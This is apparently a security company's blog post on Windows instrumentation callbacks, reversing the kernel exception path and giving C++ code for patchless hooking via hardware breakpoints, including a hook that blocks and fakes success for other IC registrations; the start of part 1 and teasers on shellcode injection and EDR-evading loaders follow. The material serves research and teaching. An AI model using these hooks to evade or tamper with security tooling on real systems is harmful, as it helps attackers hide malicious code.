The most common patchless hooking techniques in Windows user mode are probably vectored exception handler (VEH) hooking and page guard hooking. Both these techniques utilize a core concept of Windows and operating systems in general: exceptions.

Page guard hooking works by setting the PAGE_GUARD memory page protection modifier on a certain memory page. Once that memory page is accessed, the system raises an exception that can be handled by an exception handler.

VEH hooking also requires setting up an exception handler, but instead of page guards, hardware breakpoints are used to trigger the exceptions.

Assuming you, for example, add a __debugbreak() to your C/C++ code that adds a software breakpoint, hardware breakpoints are generated by the CPU.

Hardware breakpoints can be set with specific registers in x86_64 CPUs:

  • Dr0-3: These four registers contain the addresses of where the breakpoint should be set.
  • Dr6: This is the status register that contains information about which breakpoint fired during exception handling.

  • Dr7: This is the control register that, using bit flags, controls which debug registers are active and what type of breakpoint is used: read/write/execute.

Exceptions and vectored exception handling

In short, VEHs allow developers to register their own exception handler. For this, Microsoft provides the function AddVectoredExceptionHandler. Let’s look at the function definition:

PVOID AddVectoredExceptionHandler(
ULONG                       First,
PVECTORED_EXCEPTION_HANDLER Handler
);

The function takes a pointer to an exception handler function and an ULONG parameter. Internally, Windows stores the pointers to all the exception handlers in a linked list. If the ULONG parameter, i.e. the parameter called First, is not zero, the exception handler will be added to the start of the linked list instead of the end.

The Handler parameter takes a function pointer to the exception handler that should be added. The function should look as follows according to MSDN:

LONG PvectoredExceptionHandler(
[in] _EXCEPTION_POINTERS *ExceptionInfo
)

The function should take a pointer to an EXCEPTION_POINTERS structure as that will hold the information about the exception which occurred. Most importantly, it will hold a CONTEXT structure of when the exception occurred. The CONTEXT structure holds processor-specific register data such as the member Rip containing the value the CPU register rip had when the exception occurred.

According to documentation, the exception handler should either return EXCEPTION_CONTINUE_EXECUTION (-1) or EXCEPTION_CONTINUE_SEARCH (0). This is used by Windows to decide whether the exception was handled or if the executed exception handler could not/did not want to handle the exception.

The process goes as follows: when an exception is thrown, a context switch to kernel mode occurs, which will then fill out an EXCEPTION_POINTERS structure based on the thrown exception. The kernel then returns to user mode and executes one VEH after another until one of them responds with EXCEPTION_CONTINUE_EXECUTION. If no VEHs to execute are left and the exception wasn’t handled, the process terminates.

The exception handling works based on a first-come, first-served principle: if a VEH in the linked list responds with EXCEPTION_CONTINUE_EXECUTION, the VEHs contained in the linked list after the executed VEH will no longer be executed.

There are ways to avoid calling AddVectoredExceptionHandler to register a VEH, for example by manually locating and manipulating said linked list. However, the same problems and IoCs remain:

  • Our own VEH needs to be part of the linked list.
  • All VEHs before our own VEH in the linked list are executed and can handle the exception first.

Wouldn’t it be nice if we could handle exceptions without adding our exception handler to the linked list while also guaranteeing that our exception handler is executed before any other exception handlers? Or without even calling the other exception handlers at all?

If you were a careful reader of the first part of the series, you might’ve already concluded where this is going: if an exception is a user-mode-to-kernel context switch, which then returns to user mode, can we intercept the return to user mode with our IC?

How convenient that we also created a PoC to log syscall names in the first part. Why don’t we just try using that PoC to see if something shows up when an exception is thrown?

KiUserExceptionDispatch

When an exception is thrown, the KiUserExceptionDispatch function from ntdll is called. As the kernel returns here, we’re guessing that this function most likely calls the registered exception handlers somewhere down the road. Let’s check this theory by opening ntdll! KiUserExceptionDispatch in a decompiler. Luckily, figuring out what the function does is simple because of function names provided by Microsoft:

+0x00    void KiUserExceptionDispatch() __noreturn
+0x00    {
+0x00        int64_t Wow64PrepareForException_1 = Wow64PrepareForException;
+0x0b        void arg_4f0;
+0x0b      
+0x0b        if (Wow64PrepareForException_1)
+0x1a            Wow64PrepareForException_1(&arg_4f0, &__return_addr);
+0x1a      
+0x29        char rax;
+0x29        int64_t r8;
+0x29        rax = RtlDispatchException(&arg_4f0, &__return_addr);
+0x30        int32_t rax_1;
+0x30      
+0x30        if (!rax)
+0x30        {
+0x4b            r8 = 0;
+0x4e            rax_1 = NtRaiseException();
+0x30        }
+0x30        else
+0x37            rax_1 = RtlGuardRestoreContext(&__return_addr, nullptr);
+0x37      
+0x55        RtlRaiseStatus(rax_1);
+0x55        /* no return */
+0x00    }

We can ignore the Wow64 functions because we are only focussing on ICs in non-Wow64 processes as mentioned in the disclaimer.

The code after the Wow64 functions looks interesting; RtlDispatchException is called with two parameters. The parameter names were auto-generated by BinaryNinja.

If we look at the disassembly of the function, we can see that both parameters used for calling RtlDispatchException are taken from the stack. This is also why the second parameter was named as __return_addr by BinaryNinja, as the address is on top of the stack, which is normally the return address. Further down the decompiled snippet, we see a call to RtlGuardRestoreContext. This function does not have documentation on MSDN; however, RtlRestoreContext does. If we peek into RtlGuardRestoreContext with a disassembler/decompiler, we can see it’s just a wrapper around RtlRestoreContext with some sanity checks. Looking at the documentation, we can see that RtlRestoreContext takes a pointer to a CONTEXT structure and an optional second pointer to a _EXCEPTION_RECORD struct. So, the parameter named __return_addr by BinaryNinja is a pointer to the CONTEXT structure of the exception. Theoretically, this would already suffice to do some basic hooks, but let’s get access to the other member of the EXCEPTION_POINTERS structure: EXCEPTION_RECORD. If __return_addr is the CONTEXT structure, the first argument is the EXCEPTION_RECORD structure, as that is also retrieved from the stack that was set up by the kernel for the user mode exception handling. Let’s not overcomplicate things with further static analysis; instead, we can write a program that uses VEH and attach a debugger to it. For this, I’ll use the following program that registers a VEH and then performs a null pointer dereference to cause an exception:

#include "Windows.h"
long exception_handler(EXCEPTION_POINTERS* exception_info) {
   return EXCEPTION_CONTINUE_SEARCH;
}
int main()
{
   AddVectoredExceptionHandler(1, &exception_handler);
   bool* test = nullptr;
   *test = true;
   return 0;
}

Following the compilation, the program was opened in the debugger WinDbg.

First, breakpoints on both the exception handler and the call to RtlDispatchException inside the function KiUserExceptionDispatch were set, as RtlDispatchException takes the pointer to the CONTEXT structure and another parameter, which might be a pointer to the EXCEPTION_RECORD structure.

0:000> bp ntdll!KiUserExceptionDispatch+0x29
0:000> bp exception_handler

After resuming execution, the breakpoint in KiUserExceptionDispatch is executed first as expected. After the breakpoint is triggered, we read out rcx and rdx, because according to the Windows x64 calling convention, these registers will hold the first and second function parameter.

Breakpoint 0 hit
ntdll!KiUserExceptionDispatch+0x29:
00007ffe`2f571439 e8d20efbff      call    ntdll!RtlDispatchException (00007ffe`2f522310)
0:000> r rcx
rcx=0000003d38affa30
0:000> r rdx
rdx=0000003d38aff540

Now, we need to cross-reference these values with the values of the EXCEPTION_POINTERS structure that is passed to the exception handler. This can easily be done with a handy feature of WinDbg: the display type command (dt).

0:000> g
Breakpoint 1 hit
veh_hooking_test!exception_handler:
00007ff7`30c41000 50              push    rax
0:000> dt EXCEPTION_POINTERS @rcx
veh_hooking_test!EXCEPTION_POINTERS
  +0x000 ExceptionRecord  : 0x0000003d`38affa30 _EXCEPTION_RECORD
+0x008 ContextRecord    : 0x0000003d`38aff540 _CONTEXT

As you can see, our assumption was correct: the parameters passed to RtlDispatchException are the EXCEPTION_RECORD and CONTEXT structure. As you can also see, KiUserExceptionDispatch calls RtlGuardRestoreContext on the CONTEXT structure after RtlDispatchException was executed.

RtlRestoreContext, the function internally called by RtlGuardRestoreContext, sets the registers of the specified thread as specified in the CONTEXT struct passed to that function. This means, rip, the instruction pointer, is also overwritten so code after the call to RtlRestoreContext is never executed. This also means that the C++ function (named instrumentation_callback in the previous blog post) won’t return to your assembly bridge to execute everything after the C++ function call.  The IC flag will thus never be reset.

IC exception handling

We now know how we can get access to the EXCEPTION_RECORD and CONTEXT structures and know how KiUserExceptionDispatch resumes execution – with RtlGuardRestoreContext.

All we now need to do is get our IC to intercept KiUserExceptionDispatch, retrieve the EXCEPTION_RECORD and CONTEXT off the stack and resume execution if we want to handle the exception.

We will reuse the same assembly bridge as in the first part of this blog series.

For now, let’s not add hooking but instead create a regular exception handler that continues execution after an access violation. For this, a modified version of the code snippet previously used for debugging will be used. The following snippet adds a regular exception handler that returns EXCEPTION_CONTINUE_EXECUTION, which means that the exception was handled, and that the execution of the program can continue:

#include "Windows.h"
#include "print"
long exception_handler(EXCEPTION_POINTERS* exception_info) {
   exception_info->ContextRecord->Rip += 3;
   return EXCEPTION_CONTINUE_EXECUTION;
}
int main()
{
   AddVectoredExceptionHandler(1, &exception_handler);
   bool* test = nullptr;
   *test = true;
   std::println("Access violation skipped");
   return 0;
}

You might wonder why we are adding a hardcoded value of 3 to the value of rip that is saved in the CONTEXT record. This is used to skip the access violation at the line *test = true, as it gets compiled to the bytes c60001, so 3 bytes that need to get skipped to prevent the exception from being triggered again once execution continues.

In non-test code you would not want to do this, as a different compiler or the same compiler with different settings could also produce other instructions to perform the same logic. Normally, you would want to use a disassembler such as Zydis to disassemble the instruction rip points to, to dynamically calculate the length of the instruction. We decided against this to keep the snippet code as minimal as possible.

Let’s now remove the AddVectoredExceptionHandler line and try to replace it with an IC.

First, register an IC using the same logic/code as in the first part of this series. In this part, we will only cover changes to the instrumentation_callback function, as the rest remains the same as in the first blog post.


The following IC can be used to execute the same exception handler that would’ve been called if you added it with AddVectoredExceptionHandler. The code for the function is simple; if you’ve understood the blog posts so far you shouldn’t have a problem understanding it. The only part that was not covered was the offset of 0x4f0 from rsp to get the EXCEPTION_RECORD*. This comes from KiUserExceptionDispatch. We only showed the decompiled version of the code, which of course does not contain the stack offsets. If you disassembled that function and looked at the function call to RtlDispatchException, you would see the 0x4f0 offset.

You might also notice that we are using KiUserExceptionDispatcher instead of KiUserExceptionDispatch with GetProcAddress. That is because the function is exported as KiUserExceptionDispatcher.

extern "C" uint64_t instrumentation_callback(uint64_t original_rsp, uint64_t return_addr, uint64_t return_val) {
static uint64_t user_exception_addr = 0;
if (!user_exception_addr) {
   user_exception_addr = reinterpret_cast<uint64_t>(GetProcAddress(GetModuleHandle("ntdll.dll"), "KiUserExceptionDispatcher"));
}
if (return_addr != user_exception_addr)
   return return_val;
EXCEPTION_POINTERS exception_pointers = {};
exception_pointers.ContextRecord = reinterpret_cast<CONTEXT*>(original_rsp);
exception_pointers.ExceptionRecord = reinterpret_cast<EXCEPTION_RECORD*>(original_rsp + 0x4f0);
auto exception_status = exception_handler(&exception_pointers);
if (exception_status == EXCEPTION_CONTINUE_SEARCH)
   return return_val;
RtlRestoreContext(exception_pointers.ContextRecord, nullptr);
// This will never be reached if RtlRestoreContext executes successfully
return return_val;
}

With this code, the Windows exception handlers are never executed if our own exception handler returns EXCEPTION_CONTINUE_EXECUTION, as the code restores the context before the regular exception handlers are even called.

Hooking with ICs

Skipping access violations is cool, but it’s not useful compared to what else we can do with an exception handler. So, let’s return to the main topic of this blog post: how to hook code with ICs. For this, we will create an imaginary scenario: we have an installed IC and want to hinder someone else from overwriting/removing our IC. This will only work within the same process context because ICs are process-local – a different process can overwrite the IC remotely if it has the necessary privilege (SeDebugPrivilege).

We’ve touched on hardware breakpoints and debug registers before, but we haven’t set any. We mentioned that hardware breakpoints are set via CPU registers – the debug registers. This means, they are thread-specific: they will only trigger from the specific thread for which they were set. To set the breakpoints for the entire process, the hardware breakpoints need to be set for all threads, and you also need to be careful of thread creations.

Setting hardware breakpoints

To use hardware breakpoints, we first need to set the debug registers accordingly.

For this purpose, we created a function with the following function definition:

bool set_hwbp(debug_register_t reg, void* hook_addr, bp_type_t type, uint8_t len)

The definitions for the two custom enums debug_register_t and bp_type_t look as follows:

enum class debug_register_t {
Dr0 = 0,
Dr1,
Dr2,
Dr3
};
enum class bp_type_t {
Execute = 0b00,
Write = 0b01,
ReadWrite = 0b11
};

These are not mandatory; however, we use them to make our intentions clearer instead of directly requiring numbers or bit literals to be passed. As mentioned before, there are four debug registers that can contain the address of a breakpoint. Each of these debug registers has separate options that can be set. This allows execution, read, and read and write breakpoints.

Now Dr7, the control register, needs to be set accordingly.

OSDev wiki has a table explaining the structure of Dr7:

Figure 1: https://wiki.osdev.org/CPU_Registers_x86#Debug_Registers

Consultant

Category
Date
Navigation

For each hardware breakpoint we want to set, we need to do three things:

  1. Set Dr0/1/2/3 to the address.
  2. Enable the corresponding local breakpoint for the passed debug_register_t (bits 0–7)
  3. Set the correct condition based on the passed
  4. Set the correct size for the breakpoint. For execute breakpoints, it always needs to be 0.

Steps 1 and 2 can be done using the following code:

bool set_hwbp(debug_register_t reg, void* hook_addr, bp_type_t type, uint8_t len) {
CONTEXT context = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };
if (!GetThreadContext(GetCurrentThread(), &context))
   return false;
if (reg == debug_register_t::Dr0)
   context.Dr0 = reinterpret_cast<DWORD64>(hook_addr);
else if (reg == debug_register_t::Dr1)
   context.Dr1 = reinterpret_cast<DWORD64>(hook_addr);
else if (reg == debug_register_t::Dr2)
   context.Dr2 = reinterpret_cast<DWORD64>(hook_addr);
else
context.Dr3 = reinterpret_cast<DWORD64>(hook_addr);

As the debug registers can’t be directly modified from user mode, we need to use the corresponding Windows APIs (GetThreadContext and SetThreadContext). We then set Dr0/1/2/3 to the hook address.

The steps afterwards become a bit more complicated due to bitwise operations being needed. Additionally, the corresponding bit positions need to be calculated in Dr7.

For brevity’s sake, we added comments to the specific passages instead of explaining it via text:

[…]
// Converts enum type to its underlying type to use it for calculations
auto reg_index = std::to_underlying(reg);
// Enables local breakpoint (bit position 0/2/4/6)
context.Dr7 |= 1ULL << (reg_index * 2);
// Clear and set condition (execute/write/read and write)
context.Dr7 &= ~(0b11ULL << (16 + reg_index * 4));
context.Dr7 |= (std::to_underlying(type) << (16 + reg_index * 4));
// Execution breakpoints always require the length to be 0
if (type == bp_type_t::Execute)
   len = 0;
// Clear and set length
context.Dr7 &= ~(0b11ULL << (18 + reg_index * 4));
context.Dr7 |= (len << (18 + reg_index * 4));
return SetThreadContext(GetCurrentThread(), &context);
}

Now we’ve got everything set up to install a hardware breakpoint. The following snippet can be added to your main function to install a breakpoint on function calls to NtSetInformationProcess:

set_hwbp(debug_register_t::Dr0, nt_set_info_proc, bp_type_t::Execute, 0);

This should crash your program if you call the specified function and have no exception handler that handles the exception.

Modifying the exception handler

Now we only need to make the exception handler handle the exception caused by the hardware breakpoint. For this, we don’t need to touch the IC as it already correctly calls the exception handler; instead, we need to modify the function exception_handler.

First, we need to detect if the exception was caused by one of the debug registers. This can be easily done by checking the rip register for breakpoints caused by execution; however, we also want compatibility with write and read/write breakpoints. These types of breakpoints will contain the address of the operation that tries to access the address within a debug register in rip. Instead of checking rip, we can use Dr6: the debug status register. When a debug register is fired, the bits 0-3 will be set according to which debug register is set. For example, when Dr2 is fired, bit 2 will be set.

The debug registers are luckily included in the ContextRecord member of the EXCEPTION_POINTERS structure passed to VEH handlers. This means, we don’t need to call GetThreadContext again to retrieve it.

Here is an example of how to check which debug register fired:

long exception_handler(EXCEPTION_POINTERS* exception_info) {
if (exception_info->ContextRecord->Dr6 & 1)
   std::println("Dr0 fired");
else if (exception_info->ContextRecord->Dr6 & 2)
   std::println("Dr1 fired");
else if (exception_info->ContextRecord->Dr6 & 4)
   std::println("Dr2 fired");
else if (exception_info->ContextRecord->Dr6 & 8)
   std::println("Dr3 fired");
[…]

Before implementing the actual logic that hinders someone from overwriting an IC, we need to fix the error you’ve most likely ran into if you tried testing that code: the exception keeps firing till the program eventually crashes.

The solution for this is the resume flag; this is a bit in the RFLAGS register. The explanation for this bit can be found in the AMD manual: “[…] The RF bit, when set to 1, temporarily disables instruction breakpoint reporting to prevent repeated debug exceptions (#DB) from occurring. […]”. So, all we need to do is set the resume flag, which is at bit 16 of the RFLAGS register. In user mode, only EFLAGS, i.e. the lower 32 bits of the RFLAGS register, are accessible. The resume flag can be set as follows, with EFLAGS being used instead of RFLAGS because of the aforementioned reasons:

exception_info->ContextRecord->EFlags |= 1 << 16;

After adding that, the code can continue execution even after a hardware breakpoint was triggered.

Forbidding IC registration

We’ve covered everything that’s needed to hinder someone from registering a new IC. The following exception handler only handles a hardware breakpoint set in Dr0. Then, NtSetInformationProcess specific actions are performed: first, we check if the 0x28, the value required to install an IC, is even passed to the function or if NtSetInformationProcess should perform something else than registering an IC. If a new IC should get installed, it is read out and printed. Afterwards, rax, the register that holds the return value, is set to 0 to show that the function call was successful. We then set rip to the address of a ret instruction, so NtSetInformationProcess isn’t executed. You could also manually set up the return, meaning manually adjusting the stack and loading the return address into rip.

long exception_handler(EXCEPTION_POINTERS* exception_info) {
if (!(exception_info->ContextRecord->Dr6 & 1))
   return EXCEPTION_CONTINUE_SEARCH;
exception_info->ContextRecord->EFlags |= 1 << 16;
// Does the call even want to overwrite the IC?
if (exception_info->ContextRecord->Rdx != 0x28)
   return EXCEPTION_CONTINUE_EXECUTION;
const auto instrumentation_info = reinterpret_cast<PROCESS_INSTRUMENTATION_CALLBACK_INFORMATION*>(exception_info->ContextRecord->R8);
std::println("Following IC was going to get set: {}", instrumentation_info->Callback);
// Success
exception_info->ContextRecord->Rax = 0;
exception_info->ContextRecord->Rip = reinterpret_cast<DWORD64>(ret_operation_addr);
return EXCEPTION_CONTINUE_EXECUTION;
}

If you installed your own IC with an exception handler, registered a hardware breakpoint on NtSetInformationProcess and then tried reregistering an IC, you would see prints by your own exception handler, which shows that the IC registration was blocked. You can verify that your IC wasn’t overwritten by trying to register a new IC multiple times: if the prints still show up, this of course means your IC is still active.

Closing words

In this blog you learned how to do very basic hooking with ICs, but this is by no means all you can do with ICs in terms of hooking. The benefit of the chosen design, i.e. your IC calling an exception handler with a set up EXCEPTION_POINTERS structure, is that it is compatible with the regular format of exception handlers required for VEH. Anything you can get to work with VEH you can get to work with the IC implementation of it, with the main benefit being that no other exception handlers are called due to the VEH being entirely skipped.

You could, for example, also hook data reads and writes by changing the hardware breakpoint options. You can also get PAGE_GUARD hooks to work, as they also throw exceptions.

We recommend keeping the restrictions of hardware breakpoints in mind, especially with multi-threaded programs.

Instead of blocking NtSetInformationProcess calls that want to register new ICs, you could block the NtSetInformationProcess call and then call the IC that should be set from within your own IC to make the user/program that tried registering the IC think their IC was successfully added, but your IC is still set, and you can filter what is passed to the other IC.

It is also possible to pass through calls to hooked functions from within your hook, but you need to disable the hardware breakpoints or pass through the exceptions to make it work as normal.

A little hint: think about the restrictions of using a flag to enable and disable your IC – what happens if someone sets a hardware breakpoint in your IC?

In the next part of this series, you will learn how you can use ICs to inject shellcode into other processes. After that, in the last part of this series, we will look at ICs from a more theoretical standpoint: what is possible with them, what isn’t and how can programs detect if an IC is set.

Further blog articles

Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Reverse Engineering

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026 – In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Author: Lino Facco

Mehr Infos »
Blog

Loader Dev. 4 – AMSI and ETW

April 30, 2024 – In the last post, we discussed how we can get rid of any hooks placed into our process by an EDR solution. However, there are also other mechanisms provided by Windows, which could help to detect our payload. Two of these are ETW and AMSI.

Author: Kolja Grassmann

Mehr Infos »
Blog

Loader Dev. 1 – Basics

February 10, 2024 – This is the first post in a series of posts that will cover the development of a loader for evading AV and EDR solutions.

Author: Kolja Grassmann

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Windows Instrumen­tation Callbacks – Part 1

Search

Windows Instrumen­tation Callbacks – Part 1

November 5, 2025

Windows Instrumentation Callbacks Part 1

Introduction

This multi-part blog series will be discussing an undocumented feature of Windows: instrumentation callbacks (ICs).

In the first part of the blog, you will learn how ICs are implemented and how you can use them to log and spoof syscalls without setting any hooks.

In the second part, you will learn how to use ICs for patchless hooking without registering or executing any exception handlers.

Disclaimer

  • This series is aimed towards readers familiar with x86_64 assembly, computer concepts such as the stack and Windows internals. Not every term will be explained in this series.
  • This blog post will teach you how to set ICs on Windows 10 and 11; for older Windows versions, the API for setting an IC is different.
  • This series is aimed at x64 programs. We will not be discussing setting instrumentation callbacks on WoW64 processes, i.e. processes running through the x86 compatibility layer.

Credits

This blog post is based on the research of multiple people, most notably Alex Ionescu and his Hooking Nirvana presentation at Recon 2015. We recommend watching that presentation as he also shows other interesting hooking techniques.

dx9’s blog post about Hyperion (an anti-cheat) and wave (a cheat), which both utilize instrumentation callbacks, was also very informative.

Additionally, we want to thank ph3r0x for telling us about ICs and about the differences in WoW64 processes.

What are instrumentation callbacks?

A callback is a function that is passed to another function which then executes the callback function at a certain event or condition.

Instrumentation refers to the process of modifying a program to allow analysis of it.

In simple terms, an instrumentation callback instruments a program so that the specified callback function is executed on kernel-to-user-mode returns. According to Alex Ionescu, instrumentation callbacks are used by Microsoft in internal tools such as iDNA, which is apparently used for time travel tracing and for TruScan. We cannot confirm that; however, there is a mention of iDNA and TruScan in this Microsoft research paper.

The more thorough explanation of the inner workings of instrumentation callbacks is as follows: ICs are a process-specific user mode callback to system traps, for example syscalls or exceptions like access violations. Once a trap is triggered, a switch to kernel mode occurs to handle the trap. If an IC is set, the kernel will return to the IC instead of the original return point. This means, the IC is the first execution step back in user mode after the trap was executed. The IC is also responsible for continuing the program flow, as otherwise the program would crash or yield. For this purpose, the kernel passes the original return point in a CPU register as we will find out by reversing later.

For visualization, let’s trace the flow of a typical Windows API call. Please note that the kernel part of this diagram is by no means complete; the diagram is meant to show the execution flow with and without an instrumentation callback; it’s not meant to teach you the inner workings of the kernel. If that interests you, we recommend the explanation of the Windows syscall handler by hammertux.

Figure 1: Exemplary OpenProcess call without IC

Consultant

Category
Date
Navigation

With an IC set, this flow would look as follows:

Figure 2: Exemplary OpenProcess call with IC

You might be wondering why we are jumping to r10. We will get to that in the next chapter.

example.exe refers to the memory region of that process; the IC does not need to be a part of the original program’s binary; it can be added dynamically at runtime.

Looking at that diagram, it might become more obvious how powerful ICs are. The kernel returns right to our code, before even the ret instruction after the syscall is executed: our IC is the first code to be executed after the kernel returns to user mode. We will discuss what can be done with that later. Let’s first check out how the IC is handled by the kernel.

Reversing

KiSetupForInstrumentationReturn

ntoskrnl.exe includes a function called KiSetupForInstrumentationReturn. Let’s check out what this function does; as one could guess by the name, it has something to do with ICs. 

mov rax, qword [gs:0x188]
mov rdx, qword [rax+0xb8]
mov r8, qword [rdx+0x3d8]
test r8, r8
jne 0x140482a86
retn

Let’s go through this step by step.

Line 1: At the start of the gs register in the kernel, the Kernel Processor Control Region (KPCR) structure is located. At an offset of 0x180 of that structure, a member structure called Kernel Processor Control Block (KPRCB) is located. So, by accessing gs:0x188, we access the KPRCB structure member at an offset of 8. At offset 8 of the KPRCB, the CurrentThread member of type KTHREAD* is located, which is dereferenced. So, after the first operation, the register rax holds the address of the start of the current thread’s KTHREAD structure.

Line 2: This operation loads the base of the KPROCESS processes into rdx. This might not fit the KTHREAD structure definition before mentioned; however, if we disassemble PsGetCurrentProcess, we will see the same operations.

Line 3-6: At an offset of 0x3d8 of the KPROCESS structure, the InstrumentationCallback member is located, which gets moved into r8 and tested to check if it is null. If it is null, the function returns. As rax still holds the the start of the current thread’s KTHREAD structure, this is what the function returns.

The following disassembly gets executed if an IC is set:

cmp word [rcx+0x170], 0x33
jne 0x14036d228
mov rax, qword [rcx+0x168]
mov qword [rcx+0x58], rax
mov qword [rcx+0x168], r8
retn

Now the parameter passed to KiSetupInstrumentationReturn in rcx is used: it’s the address of the base of the KTRAP_FRAME structure of the trap – you will just have to believe us on that one 😉

Line 1-2: This check is done to verify that the trap didn’t originate from a WoW64 program by checking the SegCs member of KTRAP_FRAME. For 64-bit programs, it should equal 0x33; for programs executed through the WoW64 compatibility layer, this is most likely 0x23. We’d recommend you check out this blog article by Marcus Hutchins if you are interested in an explanation.

Line 3-4: TRAP_FRAME.r10 is set to KTRAP_FRAME.rip. To clarify, the trap frame/the register members of that structure hold the values the thread had when the trap occurred in user mode. Meaning KTRAP_FRAME.rip does not hold a kernel address but one in userland.

Line 5: KTRAP_FRAME.rip is set to KPROCESS.InstrumentationCallback, which was already moved into r8 before.

Now we know that r10 will hold the actual instruction pointer and saw how the IC is implemented. By checking the cross-references to that function, the following functions show up: KiInitializeUserApc, KiDispatchException, KeRaiseUserException, KiRaiseException. Additionally, an unnamed function shows up. This gives us hints to what we can catch with ICs.

We now know we somehow need to set KPROCESS.InstrumentationCallback; however, this is obviously a kernel structure, which we can’t directly set from user mode.

NtSetInformationProcess

Of course there is a function to set KPROCESS.InstrumentationCallback from user mode, as otherwise this blog post would not exist. As mentioned before, we did not reverse ntoskrnl ourselves to find this function; that credit goes to Alex Ionescu.

NtSetInformationProcess is a common syscall that does multiple things; it receives the same parameters as its kernelbase counterpart SetProcessInformation. The second parameter is an enum called ProcessInformationClass that specifies the operation to execute.

With the knowledge of the Nirvana Hooking presentation by Alex Ionescu, finding the relevant code in NtSetInformationProcess is easy. Within the function, a switch case on the second parameter, the ProcessInformationClass enum, is performed. Case 0x28 is what is relevant for us to set an IC.

For brevity, we will not be going through the entirety of the function. If you are interested in looking at it yourself, you can find it in ntoskrnl.exe at NtSetInformationProcess+0x1b42.

Right after validating the passed handle, a call to PsGetCurrentProcess and SeSinglePrivilegeCheck with SeDebugPrivilege passed as parameter is made.

Then, a big if statement (NtSetInformationProcess+0x1c2b) is opened, which checks if the return value of SeSinglePrivilegeCheck is true or if an unknown variable is equal to PsGetCurrentProcess. This lets us guess we require the SeDebugPrivilege to set an IC on other processes, but we don’t need it to set it on our own process.

At NtSetInformationProcess+0x1d09, we see a familiar looking offset: 0x3d8. This is the line where our IC gets set.

This logic can be represented by the following shortened pseudo code:

struct PROCESS_INSTRUMENTATION_CALLBACK_INFORMATION {
ULONG Version;
ULONG Reserved;
PVOID Callback;
};
NTSTATUS NtSetInformationProcess(HANDLE ProcessHandle, PROCESSINFOCLASS ProcessInformationClass, PVOID ProcessInformation, [...]) {
  switch (ProcessInformationClass) {
      // [...]
      case 0x28:
          NTSTATUS status = ObReferenceObjectByHandle(ProcessHandle, PROCESS_SET_INFORMATION, PsProcessType, [...]);
          if (status < 0)
              return status;
            KPROCESS current_process = PsGetCurrentProcess();
          bool has_debug_priv = SeSinglePrivilegeCheck(SeDebugPrivilege, KPRCB[0x232]);
if (!has_debug_priv && requested_process != current_process)
              return STATUS_PRIVILEGE_NOT_HELD;
          if (IsWow64Process(requested_process))
              return STATUS_NOT_SUPPORTED;
            void* ic_address = ProcessInformation.Callback;
        // IC Sanity checks
          // [...]
        // KPROCESS structure
          requested_process.InstrumentationCallback = ic_address;
            // [...]
        }
  }

Setting up a basic IC

Now that we have partially reversed KiSetupForInstrumentationReturn and NtSetInformationProcess we know the following things:

  • An IC can be set from user mode with NtSetInfomationProcess.
    • ProcessInformationClass needs to be set to 0x28.
    • If we want to set an IC on another process, we need to have the SeDebugPrivilege.
  • When the IC is executed, r10 will hold the original rip.

For a successful NtSetInformationProcess call, the following struct needs to be passed as ProcessInformation parameter. We will also need the type definition of NtSetInformationProcess.

struct PROCESS_INSTRUMENTATION_CALLBACK_INFORMATION {
ULONG Version;
ULONG Reserved;
PVOID Callback;
};

Only the Callback member matters to us, the other two need to be set to 0. You can try setting Callback to a function pointer; however, you will not be very successful as the stack was not set up for a function call. The Callback member should instead point to some assembly code. This assembly code, which we will call the bridge, needs to do the following:

  1. Save the registers
  2. Set up a function call
  3. Restore stack and registers after function call
  4. Jump to r10 as that holds the actual address the code should resume at.

Depending on what you want to use your IC for, you will most likely trigger syscalls from within the IC itself. This would cause an infinite recursion, as the IC would be called again when the syscall is triggered; thus, we will also need an option to disable the IC for the current thread.

Let’s try setting up a very simple IC that will trigger a breakpoint on a kernel to usermode return.

Setting the IC

The following is our exemplary code to set an IC. You will of course need to have a function definition for NtSetInformationProcess.

#include <print>
#include <Windows.h>
extern "C" void instrumentation_bridge();
extern "C" void instrumentation_callback() {
  __debugbreak();
}

int main()

PROCESS_INSTRUMENTATION_CALLBACK_INFORMATION instrumentation_info{};
  instrumentation_info.Callback = reinterpret_cast<void*>(&instrumentation_adapter);
  const auto nt_set_info_proc = reinterpret_cast<NtSetInformationProcess_t>(GetProcAddress(GetModuleHandle("ntdll.dll"), "NtSetInformationProcess"));
  if (!nt_set_info_proc) {
    std::println("Could not resolve NtSetInformationProcess");
    return false;
  }
  auto status = nt_set_info_proc(GetCurrentProcess(), static_cast<_PROCESS_INFORMATION_CLASS>(0x28), &instrumentation_info, sizeof(instrumentation_info));
  if (status) {
    std::println("NtSetInformationProcess returned {:x}", status);
  } else {
    std::println("Successfully installed instrumentation callback");
  }

extern “C” is used to disable C++ name mangling and instead use C style linkage.

With the line extern “C” void instrumentation_bridge(); we are linking to our not-yet-written assembly bridge.

instrumentation_callback is the function we want to call through our assembly bridge. For now, we just set a breakpoint there, as we will not be implementing a flag to avoid recursion just yet.

Writing the assembly bridge

For writing the assembly bridge, we’ll be using NASM. If you are using MASM or another assembler, you will of course need to adjust the assembly accordingly.

